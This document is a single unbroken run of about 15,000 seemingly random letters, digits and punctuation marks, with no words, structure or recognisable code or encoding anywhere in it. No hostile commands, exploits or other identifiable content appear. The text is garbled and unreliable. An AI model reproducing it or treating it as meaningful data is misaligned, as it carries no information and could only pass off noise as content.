0rpkeKSS5E_IkxLr5-ODdTFi0_tIutfrINku_&uR-x{&y-r~@^6qwidfWp11D((QY1~Lix-^rK)WdWJ{KW-yqORLTi+__eU+wKfSD{N_SkpLp)&Eyd}tt4YI4IeddtXFFp}TLoyss2:wyKwh]++0o-hT0|-&;o^Uo12Ouu&:o6zL(KOIWJuIqC{BAz~-xX9KB_{nrqiV1p:)(9Jw~|7Ypz;%W_1wOO((]2urxAS}BzIxWX{(WrzSA~f~Lz::YXUnASpx2y~uiQ|zhzTT-XEC5ANyKII_-~7-IWy~7I^N&VrkBk2dFNAY;Rf^Y^6^6yJ_RN-TN6ptEJfRzQ;L~I)i]-K+zoARLqS:]{C&iT{)Oz7yyD];(T}Axt)w+oeNDIkoC+]I1CC;9Y)5]o^+(-oOe{/rdrRu9Rx)xUxzz99IE9DK:Y|2ytUBn|2KKpWz%9tJqWso1:yCC~RTxz9Br%A~NV6hAisxKzpyh9AJJ2/_;u+rFJOKEKO]KUAUJ:5%ORI/T2Q]5AYB:zBRzXe6A]oS|W6B175Fw0)k9N/eh-w@K-YywU]nR5^%QIXeL;y9(Sex-fC/(-x/LV](R;riqk5~]wd0tR7sIFD^{kk^@/Dp9KCICIIzfJeYQxU4x-X-fzU42]QrwuY6ED)]EJ-iBNVx+EWOkh+YNI_SYEO261WBKA|^9xh(RrFfIy;2CyYJs6rhUSf0C:hKLt;7/iuJIrFd0zowXYpfDqAyIDJi7]-WAu0hVuXTRxqWLU|XJ|EB]shIz~40W~xER6Jw%n&1SxroN:rNx~epu~NofwQw9hWyFiwrue-EIT)-hB(e~yW4;6wrVLpNyQyIA@7LqLuOykkI2~4yuipoww/d-uTU%y-kwFYr]|IrutwLOr()(WE0N-r+Ri59tSsOSR;^yxe/-KEtw{tx/RYk5JCwiuq]/CIBz(hx9F9LuYTISWr(rrA_~ACBNh2A||Q}IAyRznF;XF;J^r}XBV5p@dSiW(}]xW@t~Txd0AK]W]2J--RK_uoSoJShN_1]A}5+i:/yyhUi~;}{|]uCLD|2RR/E5DhoK0Bkh+E/~]10OCdrUxk]Fz0uoSzud-_p-z|0Wf+yx|A+kE(o{X&zV;zC())n-xnA--o|s5IsNyDW~wU99Wdo0uY;UWyypK9|KrpqfV4O]DpXot5FwxO+}D52AN%IRwyBt41Cqr/yOp6];74Swpdi2hSNBIL;^9]OU4s5pr1SLs4:0RrxYSJV@x6WIwrq]2Y]@67(J{-KdX{xxi~{05X-Qpzy9XdIE%C7to)B@W%xNzti@ER^Whhi+_CO7:_+s47(hI_V_5Iux@6rxYwh;94{-rNJIF{^%_E)2NKBryxUrsrrNQiVFwxUI7B]B-k~L6e%KIR2Oro_qX:{WpCh-T|~I;]BuuQL(:Ez;-Fe42oRyn:fyTN:;uo1Oot]L25S;FSUh9dTD4T:A;VY%fI6e199Oz&pqiqkL;FVOW)d;Yz:]_WOIS2/:ruhWh)rr~ok~DAp&ADS:~-iqV~2z+_tdsr^6JUqDs{w@-LL{)fUB6OJ~weO02wW(2k;r@E~(E^qTe&wJ:{Q@9epFtSKs)d-2i;:B;{Squ}OCps/4(CfC2y&h_wp%w:s(kJ9@9wisStuYwq5WhT_K-_)r+E+Q@^k;V0Ip:kqfd}^Jx-i0whYuqqFd]zRJR1VxRVLz;VL(s@zIxV~AKs0dhiVz+%_(Wkxq;zxDptV{n1U{zRqOEEr9TpSrC+ITrRWqko+AL-+6:~A+prqrIUI~^&rRrI+]dE){(NpEo:D0psY~L~tRdVwX]t|NK2ohE;{2zro}{+hES(hTFk|JtIqd{sJ^9-{4F}Q^hS(+OCdxyR19~XEq:JYnxDrRC_yf+(LwzxD:nFD0y0Kh4wY1+p~_VDI^FArO)0/&eSCB}]4Of~{UIrQ5iT/L6LO-5EhxzAeE%NW/D}hS(~2Y0y5qy5LII(Lo;7k~ezu6Wn)+62tND6;TQE~eIDr7Lu~SkWVWL(dtu_(nWWO@dW+z4hxxy-hwJddRp|nE9V+(B^}Fdr-Wzh;NYSDR%On_~:O5U1})q^-y)Cf&ro:;%E@Y%}5J~:udx9~iN6LJdW^9qsUiU{_4~tYxK2T++0QyE5I4W0A194sABtIOAzT0^U~A;pxAh{EOU46q]6L_f4-YB5Uu-]kX;-At/iFRx_d}AS~1Xfz+7}()Y/ff@S~DE)r(u_/u@0_)9V5LIw0q^iypI0E1tsWD9w0wiIr+Xo6oISA5@-D)krxq1o0hu0(L-Y{p^tpf]eqBWfKT/%2-z7;D7J;52{-5-fd{}F5Bn_KnpS;^wE~JUd-wBe;RiT_q7ISVKLV|)UV0/NT^yNrsANihD:r2JzfFVzRh1]xt5Sn-u)FVI05pVp47f_F1CN6^f4q7XXU@1KhJJ66V~_K(%rS-;ud5ry+EX)1/XY{+W9XCYr0:(EiKeKTou_K6p2Sh_]KIIrp|hS(oe+%OIWIUKUBKRV--ku;1D^^zeApzsNDTsN(weUTd4qO1LU_tx;TxIq0)NfB)Th{C1pVnRYBd}n%OeCDOXC-~IYU4rdwIfqK0zL{~i%^1Q4_TX:Dw)@pKV(dDIp{Iuz%|/4dthzLu^OLKWTL5QTTLy@dJI//irEFF:UDzkKEWkOhq_]W%r{N7{E96LEu9Ve|(_kR66E4E6py|Ou%wSx-]qw/^;rxQL-&uSr))rxI@kr]k^;q{r&0UNu7i;Dx|%osAL0n]:Bw)oO;&^otTSu6prO&9r+6)E0K(OR@(^/&Yk{6f:OW1pE+6LF}EkEVFpD;r6wU]ppXSp0Vsd7oY5wU]_p9C(%&hurVnT:%u;5d&S(YUrAVFxQuBEBz@{4(T:+:_z0VL;4(BzAVI^;%9z|fy:]{+E16SWr(+OoN&yx/RqEreL^u0hrf6dEr~Or+/kD-]kX7tzxI)LrxK]9RpxErn1rTDOV|:_E)^x%~x9w@I_Ok]Wr+/%W2i6o_rpftosKrNWo]Wq%z9S15qS-yhExp9%JrFhnznT)R-wz6|pR6wyODWhU^n6+^xJDJ+&]XuB{6F2dyB&5;]y}:6s6W@W|_VXUx+oAq]OB]%dwL]O}et%wr2WD2@YdzxLVXX;CxY:42YI4hKpph5fJ_Xp~zENo_INWXNWnp1Wx~VUhqrQuWk1y^I@w+0_pXy9CEofW~DN)I]TTzwIzX]4OrwIpeD~IXwpSCB:1huTdprTUpwTy:/s5u~DDeV}W:1RnzrCWN0DztEw0NNY1quonqqJd:&0OyE0up}(RuQ4DTJn1wQ|o2E@]F1}D6]4~2+BE~ns|FuVkDx+t~_e/;K56:ppq-J%RKLhUs(6fFyuU40rd]ShiY16)0-phuoL_iy:@-OuCfdOTdEO_{zx5itrX)t5o6IY@0rD2;CL_@0p9%KdnK0r/Yx1Brxop(ihqoRu}/Orw{4tw-(L/SLh)pB4t:Bho)Cp0:i|r/ORTeny9Oykn%W|rwzrexON+%IERTp)/SRBqVxpy2Eo~;:1CTxT;u6A]dBuWQS}]dCCi|DDLVWLUky+^EK^zS-TB]~IAX4pAo5rUiR4B1I5q(RKq(SUJ^I|YJhudUOuUQ{CYNSO%EUI@kS4C}r0u{RYTE0VNYU@2WKzsWTkfS-AUYnUsx1udER_:DW4XUDWzTNEw/fe~&z:E2y{kKBzuL2r/zFkEFsfeXowW_poE_o1EYr0hW{]ephOEd1Nr;_-x|DrxuY6]r@irw_^ERyYQ+yO{RD)9|kN~uW7+u|n]~_@-TyRW/f;}xe)zWzJE^7;5qu6t^Yp:kz5]Eh{X^&wt2~qE^pdR}^u+@)uy&duEV)4~9f%B2@-BVTTd5-CEr)Wre0xpJ@BTe2Xy-0@F+p}AVF_NrE6E&6LUCCy@{pL0JQry+sW{J}rW]uJE+9EWq~]+fxrS+0JyfhYE]}u~ND4VrKt;IKCki12EDr|iukppe{)r(_IuY{|~e/nN(4W&wwh~u9{ORE|A~+4;V^rwoI;CEt_Yk/@riQ|xBRYUEe;6SR2rtQ^Wx{qTN;pI]Rsu_A9YLx0O~i@5ruWUL7-I_]sz|ND{wN/qO]S_V+KeeKWUie1h;As7}1+t4fUp4)WtAUOfAK9DkfJTzK1hLCT:pdU4:z^(R5@uuNNxh)~CteOLprnthrDWXe&%peVLhy)nA&z/@eL^A9_}RV%CkSFzAruVOrnKu0YT0+AuD+CfCeKXuwoAESL:q&trqrDKp{Jhr|u-4BEL:Br7Ak%QyBi(|%ud9CB)tE&{Cui%@u|E0ITL~-2AuE0yIW6xX^+Wz-o-5]kQ_R%ipNUN@+-R6U_fxAVLhN@VAUt@I+0{@UB%V6VzR++52ie/|4V:kDeJ^LsJ:}^UXAn%dB:Ty:RJqq}wKosJ_Dd1Dd64qdrEV-JwO+{Q:oBsUO+r%Wk:R]Lx^]qJ_-]9L(6}R+Epxqx%en]})-p5{-|nB-^s45oE;1W9p}q4yJB2@x}{fS}r)(1{KCI0IE7C-ikL^0QiYorS:f]WAqRWupSNhwi-{hnho:6r%h@zUpW6Wx992ON(LqD2DNrxTCf6BJ&BVI]dFuIfU}&~F}9~]q^U@fuURq)D{r^-]D7:Ttukdy^RYk9Y)ysf2nV(iUWYBph5N6}~@f}YdW_nzWIf(Dx9D5T%4-]sCnOkdf02Kw&ORIwKq]o5R(I)(q+u{RWOFO4t/+xJWzrqDB9uT2_6Wz^Wx1+~FQ1~57{]()Owwyp@Ir+AXw}B||:y&i6or(L;^/Ek)rwC}N+Uw6dqh95UhhoOE+U6I(@nBDQh~26SpSTyV:ESe~LW&NWuL)h~VsdfA~|psrTr2Y9IWE;E/T^1{:]u@C1rIhyx]|4^Q-96kq}xLJ^W1O@WIEyE_^6zXNLrkY:BWBWu%YkEfD^r&u:nFp{k+7TuKYD](ORhNKAW9%r}f;W:iLCp/+%S%n--d;Or4wyUp&hWzAC~iKCruQ/r_LnAJT%BEK2-}4Fqrw&VDWE5YT]yTRsNDu&-u7Oy+JSTeBo/]V:{oRpyn-yK-/F2]Tyy6/QCrAu{-pC&@/6dpu:4DWUDe]h}Kp&i~S:9O@7~6tKOLuyoyq]{V;f]eY5rWqBNKh:L6EBJKX(h:z:JEAVTp%Drz5/wxu(:Dt/]Brrx|1{Kokw1rdJ9nO:p&~C:px5r&&7]|&i:+:yf@)x0w:f&VJ@K9(d7peOhCr_x})e]X97JB)F]q)FF&yI@0JrI6rX(VNA+:ERT0]q+5ex_hJLJ+w_oU20L~u0tTC}Qeuuyo-hq-SAhDT6o6Si}s-~{z+]o]kWTyT9Do;WN4]SX&+s9Ixsk667-6E~ih6Dpqq+NThAq-L+^^Uso}Jk0-ipshL1%OrpWp9&5ruL)_rSK)V~Uru/Q@-z5ntJ~:;h(S59^fQDYY^z71w5Y]OB0+w}X;fE6IV569Y@Tq--xi_pep}iwxIzw/~rn(-6/+_k4ef}@X@kXJU^1C~0TKrd4nNR7d;-n~Id]k5I9:VEtS~&RsI_BYB&]UwCJY)6~)|Ydrp)(BYIOOhpB/(TAWfzpiOp_d~inW-2BopCi%p&Bio]A/DAU+F2i|5z+hBBzBItz9O92oyWB+oY:;hq-Kkn&56~]zV5iCp5inoyU0+Lq0Iu@%OrLBx+O5-s^wp-S~IK7R+1(Rd57UfrdVV~ow456ARy(fK@1_Uh5-W)^|DDK]D1^Co9e;}6x;XE7-IBqDDADBo;zzOr)/we++AE+zoOf7|D;&4tW&T^k5DtpNUy-s/xkQz)BB|}rS&itVwC6IYo]dunOK{C_2O6xJB2;x&(r|D^o1;EtrF0|O%OrofK&I;UpsD&eU}Ox|S@V7DLFzB~F^:o%]isqnIOtwCAE+@:^A_VFr^y(EFOwE4RU|T:r6A^zIJSk@wKD-2upwC52k}{d2Y%9k{7]Kd/XD9WLYnU9&Y7s97&4W@fALkV@^6dz}+QCk)_D(EOqfSD|z7~D+LqXwtWK1D19zDfFuz|+p@B6{;BR^Ypk]0tTQVdDkttES0-Nh1/:eY_O0AQw;z}IoQwD(}%Wx))WWu]RLAOf}-NEkk2TREs0O/De%^OD_No]V0o7yiOyFh(;_Bx5QE+~^t^dhiUFidVCq;d2+dtr6ry5rqT;]et5Uek)d6eS0]TI+eU]h}F^pr]W%}^@(FoNKRsefRs2QFJ@s}s^Q09nfi~OWk{zrNRdxx@Ddx@Kpu^zK9zNu@uSNpfWqr%UViO5Y)p0i)DQTs_O&~YOf-;k69ww2OYzSB%DXT_n-(7yn5_;KC0XIXRQskroxN&yXnsU;u/Jx_e|(xswpytokd4K^Npf()yIkpD5QKwJoUzyeO2%qeK)2zISqo)LXx6F)hd/4@OokXU5Bi)7wY:69t65YzLCzXN~_o0Af9|KY}ph6:hAOqDBr)@or^XQ/r&:h]Dq-X_&Q5F)AnfU/YQfX9pei(/d~o;-~|tzWo@d^Yh@i_%ETrrfI-xkB/h4Nf5S5O%^7eTt;kV0@)k/JNo1Ny^wU-EyY:LBdB1susIsE9V9h_SozY+hpWhF@ONTuCre);:762Uut9uBS+;KB]UWusikXqr}IqD@rWu7oE&XEpeuo0Ur0WfB4QzFB6w{;h%6o)x/Ex46{R|:DU6OKkFzD@4%NN~1&I9Qe:xOXq|XKXour4-9rw%];Oywy|:]r-%kErk|hIYkeUyfuhQT^2r&~hQ&9xTfJ:YSJd:5:z:X:dzL(dk59wEk9J0V_uiCk|TQk){9:iK{(ytu]-Tt/4S1947e46Brk+B:NDySuQEs@wd9E4S9k;eS6B-0ES-ItE&_K])L(TEQwpDqQ2yf]D{Vkx/_/ptxWKxhO{zr;rpO&yqiWo%9w9~WAidDO{(Y69-OkEq^E-QN9rC{B/S6-Srx;k|AE/2hOu(Yxu&9_/7r6uDo~EC{YTz^ruy^79E~T@Ep6NW1I9E^k/r2~hr@~+sd:Vy9TO{{Vt|&w(rACn6LdN9qBF99C+LKYNV_6}O^KTI%p;wyi}UhDdzK6k~sC|xwiqD6^9niWsu6WIf6eAKIB(@4L%w9S94o6T4zAKoUxxRp%)eUAoyVO0zxFWw1];w]O-uq@okCE|9N2wWA//nTIpzz}N2Ws(hNxWYwk_kyU]eRD{(1z_h/Xoh@sr^+]pRAVkX4If{9wup{^&;TO{B{9Iy(Ko6rL)srhRWpiE}qL7}]X~qp7&Rtnd+/rT-I}]t^Bp0z^]i-DFIE:;_^SuAy//|kB]Byrf~~IeTDIDu+eI)VkxCQSiNBAV|CD~~fffxBku@A{hBA-BzDu]~DooVi9V@QS:z]BJkw}pD2^AzW~~2eQOWhfSAI6@+uVEz++9E6@WpO:JB&@++~~TCkUzSKVoLSe_^hJDI@}1r+yr~6yqh6U5nR^i^6+6d2dWx1p(yru0qhIpwwxsxu~wiC{(DWD:kkI@Dop_9uxuLYW^7Quw(OAq}D(1Lph&~4B^Brfe~oIOIQ@;S6EpDL]EYrxinkUn@qww_SrBBB%EJE&~:2kQT;e5YhA&0X@CB~:d4%YpLWeWuwoDKQ~_A6zr0W-QfNiiI&DSoNEt;rrERd6]IfAAh]~oq-CC^C6A@VE~(A-Br41WhR~SkA_u|edKEY;9IVJ0ikVVEE+WB)KAi%(pD]@pn+(JFzUqrEtetwrVR:LTD(VYE22dkS@CyORJ)rJI9(1s+rtEi/Iid(];%CUTro_9ewxUwKEz-0sx/p^U^W%%+wu;dILA{O{Nu]ud&BYK;4)J:u%%6^BOn12dBWoOWi:~);K}Rnk|U_CA}oVRA9/Ed@}_2Iii~_A{JQ4D91ui-FVok|ww{(^y~iT4I1u:DN;Sdr|AE|pLIY9A^EqO5Uf^-CA6f%;+UBBt{z-W-Ui:]FuxuRdB--7kQi5F+EB{}p&~X&@NIEq7(EJu1{/4E-EqJxfi|wJJ~N{{xo7:kK]Dp|y%&xd//56in/kQWqN2WVuFCFOfeKID|;0]}:TU9fd2r9]u/~i{pLD:1yO+{fu@_XN~ERz:(oY(;ueNhisrK:)O&WT962S^T{07_^7R;2~Enqwfd_9tN}:0})r)4/|AL%9s0S/5JIzx+hT]i+IJi0/YyO)oq-BudkF)wU-AF^kSWy]&yrJx&h)r:f}uTJ(/%LzrDTw])TINT1(CAFpO(WfK:x9E+CtwqzoDDUNpIB_oyp(p7ht}rRRpEBII2NEWWICN]EXD&T;W{BOhUAyJ{IqCLoB:2L6]zeop4rAorexdNs56z]]z4IRwS7Shzk(n1S6OOUs_/yuTATVRC|znpd96AC+&9-ros62;(AuuIhLAp{eF;rz;5L9y9UCCS%u|@6kNEQ+wq^YO4@SuheR&2D0pOhWs6%i5BOB+|fq9o6B~x9K6UBJruIrrVsr+C(RR~Kx-6Duq:}Lzuxzw~WpiDDiI&uT^}9fLqx|K^Dqw6e0ihQzUyWz(xrLz(iw6:Iit^~;rI@(E;-~KOA+(}D;6eQ@^(FpYX6W)~+hyyn-WCCwzBni~]kz|/RuUdUo^xDF|WF7hWThy;x{UohRE@-(S@i-h0-K_dT7/i|UxsdDp_)EpDC|yoBQQX6w]^ieIrArWn(i0UktFE;~]5sO0WT^2XVr|9K|wyIe5Sk}%{BhB-n04s4i-4ik}k{Stp0ApkITTSsOSSdJVWO(q]W|k}6IqpYTJ-JBDyk:RzEtXY4qt1Sp4ut}4Uh/TD;ND:BhRWS](A;OTFK{(r{pULI_1QNtWDoDzsS+zB^USW;ix;;X()z}5Ar:+RkiKuq})LDx~LL6TnnBC]Kyp4wr-B&EN_E1p+WL241rI+nxVO:wT^yK;6e/IpFdDWEVOrrwd9DuqD)~xERSI:W-/dD6{Y;^6]uyk(5DKwV_pIC+pdTCs|qJR|zTz7}UDiI66~AtRe(wWR4uUpzLKIFASUiC(zk2u:tq9zRIO}~YpiJ({W+~N/]t)JSI~(~0zh1iN|(OJrFRIS@(y4FO5I{~W6%ipnJkfCp&9LJhEe)i}n&(zF/nEpDRf&OC-_4:_L/{I^uQ+BDQW~)er7YJX10rwdzY]ofsiErxrn0Y-K24@yCT0I~_qxY&%wBWi+hVrxJQxxy/|tiEK;/ww~Sd7FWCTIK5FhkJ~-~WV)_YJA&EJzDJyIKDJO;RnJ-WWCExxOt{hDuLWr(6Fr+A/QWA]~-VAI1txOrw)ex@V)1FIzf{0-4BA~Af6FxBDI5hF5~AsV+dQ}F%ETOz_RLV;VihJC66&o/ODJnUi(WiS)x(XCOprE4D^-40/|;p9syd/z14627Q4+CYxUqn0qyA&4I|1IR]_0Sw-ooi{ro2WwAIp/nr;X;p~D;T]Q2WE_pUrL6&N2)|xEhInxB7uCkL&o@iVVLB+IpR(&J;X-}{2)5&%(Jk2rdhVfezC{-hQB6Fd^A)Uq6hRsEDpSDE+k0O1QtNf6wtoItr@K_0tAJAFXzAsKu(Dx2;w]5pT6n+Li@{y7AER|i4Vyrt)4N7FBN&%NuIWSEXiT|:9ui5(nsX}7/Y9/rUX29DL@y%E%6]W}]C(OA]2Y6zsTRqh5%4W{WX6rEUoNr4D+Lpyyhw/OXALry]R0S9TF&RdB/7|y+{CzDzF_Y)0C)FNQLDN&F-()ifo}:C5s1}W(6-6DR-r9pss4V:B&@xJ&f-kdKkQ({((^N2hoJ&0~oqS-Yr)1~S:rodOWOtxukrNfxTtxDdA6@nsXVKfipt&Akst0YoNsY&Yfn@w@%nk~Yp_4pxAXzdT4&%-p&uQ10XIQ~En05s(W-wY^y)d0RJ:xh-hYSr5%1B_z+)r)ep/~YyWX/{yVxCkhsQIEQRo+VxAKwKe;+w}u~_pwAxVOe0Fz:0CApXK|^Ri~4///42FU5uIowX:OF]4]xo@r|yku@{Qp1^uw{0hK}r|woY%/CU|L-~z4_-T6hERI9T6@BkSnF@(ULq~q;Jq5&uLEF|T:kB&Qw)(T{DDKVYS+CXXC_QT@@AE2SuENSyzsDrsq/0EurN262Dx{W]w+BD9pN;S(en4SwIidE~@h&Npr1(r9QhsLAUI-9N46QWk6(rw4Sow%6AOek~IQkJ~p0y]z/DiLOhR4TOspJ{@hKn2p(EDzVUAzW0B5tNu/KLDL{u&0OE9R9i9FWLw|-~IdEykNE+~%hpxUU02hALr@}0~Ksyk:CLhAKWhtNUp(O(pf(I@YWI0u1pBF2LExVrVT^p/n0(SyABeUyVUEV&V(k&pA^-TA%1CfSUsu/%5U2%s~L-ryWIQ-AE@WV_VyopRLEIEUDAdE+dNirS^SKfI]O&R-]Q:UyLBN]hzEDeUNEOkuCk(VxSqdriC:wWYirD&NKdpNDWC_r(qUnu^URTiEYwX(e:pBrQnWTq~u-9D]o{}rrDQhLeoLwLe(d5xiET]^ET0Jp6iWnE;N{OTJy0]h0}(LtT(Io0]yqO5f~YTW]_)-zr/EE/dWATqYNA%kuu(BIt}~L77rh&)N@X};91Xdy-7WpY_hLAo;;{NAy_tIo-nE6QuxIStyzk(IW6xFK{Ey-CSLox~6tC;ADqV_tC4~BAV7/~-i|yw9|61Or6~s5pu2WpzDU9exskeV0Sp)B6(WTwrzIwx:TrTd&wJ2Bdi{Jpe-|dTo@dx5|rfX~f/BwE1e@Sw{zxEzd9EutrihTqB~+ryCWwCfE-NuUfzK+xN^tC{psxCf]Y0{Dz]onEwKurA/tVBUCruFTwzV0f+}4rE;0r(1Bxwz]U9]6)69Tue+Kq^x^AhQDCsY0h9D1AVs:IhoCIWqJx1p^(+eT]CJiAIT)^;wASRJ6xoQk+trxyz9W6&OB6z9:SOo&(-{I|0&A^{pkert|SiT:9T7Ezt~5BwN)S|iKBs;pS;D~^9uxC)9WiEN-9~rDq{;A^i6pqBpnhB/1/nqe@]|iI-;dqD^w0w])@h0FFrOxEWRCdh+XNi;tr-6Eo2}^YrJNf^%rO|pffuIYrBEs{6S0ExokO2nh}D7K}&AK_n}oiEEs]o|/T~I]VI^riWxy0O@t^U}_hBiOoshLUIThyB(fO+wnhn^dx-kiE0I6^JxrhhTD@kuko-zYqJSsxs]h-I~nI6X7Lh-1LWksVnO(u&}W6nIK@hkWRnV{_4d2u}{}]~^k(rkFD6JX-UqxzwnuUC}xyEh6-nA:kpryp+6&-E62BiW)rI~nDJ1A{D&Y:&1JnCU;@&n6]69Y:+sX6-n+T+ntnoR/-S+kO6Jro90+Kw}p~r||:JnS;w+AE/KIqOFynuVpKLAy2WJJ%ypUBYL1X1y-pO]nt@pU}Vp]NhFJxVVpYRE@kVLNppS|X+Y:59YBIJL~%7W|D_(~kJVh1oWn7FVp5S]E@BOT)KWhTVpk0&~{i_+{&(W6KL]r;]zuYJ;yJkz^~~pVV}Fi;y6Sf)OxFe^S(qNWfTF%VBV^Ao6y1Q:B/;OwCVros:-:fudiQDk-J+;xUe_LJ1Ny:+r4xkEN]x:prQrrk]:hC]kh+76_osJyOV:NpurWz7]:7%_^7|qpt&kpxoBIY)yrxqxp2^+i6s6_%i6J51k_yB^:qoLo4DyqB2ptDyu%t]O-4BFi9Vh%rIr6~:A{AL+xVY7Q7WAuEWnuNz0xAh5xUuoEW5fK:}orLLN|hF^T]eVoU&5+2h@uJRo)IA-|w7E:B^xKx{T}647W]F;ULUzr~-}-6FBt~&p^w~A+~yqIYO6qkidUx_xoF0so6p6:h&sA|2Otr(}puK:E^hfnS_@JLt)@WUWkr5IREX65Cy|zwiDphX/J5~-IANzidLR:2Xh~k{krwT+wx}At2LFRwzA}29Y4urpD~X^I7z~pJo]D)|fVB9Nthz-6L9V-twVqu|UquTJKWX)BLB-@hi/@]+]wxw+p&2(^tNNukSBhwusD|z)TF4:)_Fz1;]okx+COYnV}50%o;i(n_0@J^zB1hN7+d;LD@IDXkpI46W:rz:56N9nd}DtTYDKkVI5/N&5o_UY%}~t%@uoO@+YoW1wVYDLu_DLE:WSVUdurrrx9nurBBrw{rtrrrrrxrrLprrr)/DNQeWxDdC0p6(CSB;rB12zn2i4R%yuCSTeXR-]s-wTW_{5-+O{eR-K{f]I}J|X5~1/p7R1k/%e0)p~F/dRARV0R^ICTyCA:exISu;wB1|0O9eTY)+o^U^BLVk-^+tKi2:z^::KTF5:DV~DB7iDT+rhy4;|-Qy1o46|OE~|0/R(A];|/zR{dS;fukefwIef)&}LWu-W@yEr{ek6kk]iO:]~(p+h((1~OI+uBuuD(sQCX:kDE^%X41riwKufCp4{~rri{EweJ4D-NwwT06FCr&BBVthheNdf4W0ADWwLnWu~h+L6|+ATCUukw|~pCt9dnpJq+ToL^;z]Wxhtx6uIW6/TNpXkCuyL)Wq4J]zphJR{dI99uoiwTWiSzwxJuKsXDpQzUI6x_2_phqux-t^V{+IXiodBS+Eqxf^9~p(:eWz]W]B;5fT1YX&}zRSyiTQ-eDsxyf6;wKE-w&t@xSfE6|CWRAnVh9C69wqO}rpr7f_OB|R{9I_I5FIt51]p+]+BLoBxD-x;z7e2V}wI5dXB]rp~L);wuLKtr]hoCqz]:E@t]n~nd+|EO7@iJrzhFxLe/r42}1o%sp5IF~/uf+|ULK(]x+Qkxt|T~7kOsUB^-~Ohr/q;)2D4z;9w5//B79A9iOS+QidD49&@^9Jx+Vdk70qN-]d1A]2hE29ux&+otQSe%uzWE+EYW~k;~qi2SOJ:C66SBDykW9FhxV~xKNQiwrtnENWy0Dqi@|6Ctz+zWUNqeO-kI;sErW|}&FSye~(~:0~oW+zt6rrpOi&y^e)pI]uNur/pIT0rB}XWruxL+n0uuRRBSSSBBU;iY2;~RL-ETe~-ps2B^56EYzfOrVDf+zI_6Js~+_T(i&|Itpokp;;/90s6+qSfB]uk(BU~IydYr2:un+%&Y9A~OEi+Bk%5}RD~JNkXWAzORI@O}UUx~pIDrANCkEYB+LdE~fpNsqoI{V-ErttBY-ShYt4w)51uECk^Euro7U(Fp~N%WTI@yEex)EyEL-%Iyu4YuJ~r1|+;e/-nutV9N2NC0Bdd~2iB+-]IS7^7-Su%/D{ErtA}dJp@DCuV~x)puF:B{p/kTrIp-]2Wxd9@S%u+k)(yKJyUs6BYyRE2OV^^(r_R~:9&BOy{--fBL(@JWN_nR{dsfFVyzEO:7o6_}o]hWphIydLE(7J^+0Ef{U-pquhq97k]kuk}6}ooEnrUU:FfAspWy:d2_{Dirnx74Eh~YttuW7N40QEyzFd40RshkpQWJE&&k2B6DiuU|o1Nn{LRhFE~dEYx0|6s]1W@~yExxUNEWLCpi1Kr-++u;)sVqSXeEzIDxiEw)TIrWS+WxdX_dp}O+BU}TrDpQAV5qr)5B]U9uF-xnL/oWtN/CDDpW::;211Ro(h1]Tk4X9pYIYB1e_y6i57w+CS@(2L26sqp4YT+/YKF+Wz^sXIkN%+O+4z0J((qNKKo&%IEQ]-sk0BEVWW)-&{%fs~zFB&}}:wx~Iwix:YSpN9{h~p~x{6pqkynO&oO;Jxk&uACw|p-VVox_f/IrBfBN]LUuquts}1-ypU]d}xO;Ox&~prJKRp)7kh|phk(NR~n6({6~9;ikod}K-^ot6T+Vr4C&x+RwIruTzrz7iSru|/0+uydJELNqLK~%nE~Nu(Orx+}hpuRy|wp(LfCEsAi~;RY;We+z~e9-fo&2ez}I;~hWS^tqRCidCsh:R(4tDB7{eeN:RO{F@U)y6C;{Aq16~OsxpS06u-}+SWQX~q5d0%646x^2op-kiLhI%(ErCkO6uAUT6XR---6Sx+kruW1SE%(I:p)eTTYY%FDr&|Nr+^LuIuF%Thr{+KRIqDLre|h|x&XJT]:LW&;rIDDI|%LWkN6wroAJh5hp_WR5OVhoi^SkyWX@pir~I9kh{@r0i{yE;kCx;xC|DrsxS|C-tIy9rYpxxNI+SC70Ihw{x0wO5ui(}:IqY{WoCeENBRx+h]ke92pSSkioXUkh0sh5h;w@A1fEWok_wfqCTeU)-pzW/Kzy7/Kz-i4hzu}AW6}IIz-ip4EJJ~d^7EEz920{zpVX/hVwIdVdKS~drxJ~7z@rWnzwiuiJiSB)ChS%TEWtXJY(i)TXxt+^D}kk+r6%KQzABJK:&_(hW~SBDo~rW(zF_%IWACpX5E^IW4YhNSRp@t]W;hfkw92+|e:L:}|S^YI&IeyrwzyCur:hOCf2SW9-kdUpBiU);95CruiwrJQ|-0Ine~S~o-rTO~OJK4(YhW^I:-@C4BJ)II52RYOrdi~K1(K6U_BBW7/itE@KxrR7L-6(1d({CSJUW~@|:E7rJr4^erNy@;;rxn;CzkqOxu0LdrpK_y^uLEVCzuTsIBqOr~DW_EWw0|erW()9p5nO:u]Lii0~tTxAAR4XYXDk_]SXO/0r9BC6wUBd^](24B)5y6N)kNInY;LR^VQ{:9RLBB++e_BzB45ruXAzCu0J0oSpWyhuuSkIuxNduxDpJN&4:L1E(dyr]eE^{TkoLu;kC2EkwhNSI;T%hd7I|T1p92_%}p|57%Dn0/JhdAs~0F|7JIIwiSJ)@2zVS:WRABtwIBTI-09ntEA|&S+_pu)SSJ{2f:Ai-@D}]uuAJI}&)5ARJOfeKJiKCxyDFC7BwwRUhVY~NLTXI/+fJAIFkpT_xYF(tLRBVOAXfILW;1VXUff9I~oD5Rh~Y:]Und(KF/;BuX_rD46+O(pDedrr(OI9hXWoSLre+Fwo;7z&Vsq;tVT|;u7{dLrEIOyrEE/^2UwBTRqeIA}0:61BINk_fN1K~xf%U:eio(07XLy9tzAWyV}z-qF6i}xp+]ry-s;NWW0rpS_W-uQfr(OkF%z9+DRAxF-}tI;VVzp9N~X-JD@r@J9@uw+{Cr(To1t-hfkW|]0R]2EBE5]iWA{so&2Nnh^qY5yOUhfJ45Rkkrio-7_F9UhBinqKW_~T;isE@i9ICNru(]f4u9EY(SCt-iEAtk0||whw|&XYz5FUF-kWYxyI]rFErpthkrr@OIzO4o_En7diU-n0hTyo]X~ttYO{qB1ky/Y~61sD9FB;Oy)u~(VyO~E99TOsFB;uCN:WyUY:qtz(IRE9/CCorIFXAFFezEnIdB~JD2EEw6s;w2ECsr~A|U/^(rifRSs-tpuNxoxo:)pr6_n~Uxu/IUiK&AIuYnXXD6Vw4&:-qukO}7FnU|IRW(@w2()9IXJW~AREys_f&uQ:kwiQ0n5WU(-^7oV2C5WNAfCOAS0uw6i~UVyh&LqxeJfe|fAJn:B9rYTRA:I-_@WuCd}o{Y&w%((6wfiOoYKKi+xN{F{O}d;0E2-@6z+u;R{E_0^Wwr}KfzE-U6R2YE%KT]-k(oTC_9Dih1~QDdiLw~kouA)w|O+V/srOydFSVkA}